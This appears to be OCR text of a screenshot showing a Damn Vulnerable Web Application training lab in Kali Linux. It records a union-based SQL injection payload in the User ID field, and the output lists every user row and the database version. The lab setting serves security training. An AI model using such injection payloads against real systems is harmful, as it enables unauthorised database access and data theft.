 1 2 3 4
13:37
Minimize all open windows and show the desktop
be
10.6.6.13/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+1%2C+VERSION()%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: 1
Surname: 5.5.58-0+deb8u1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9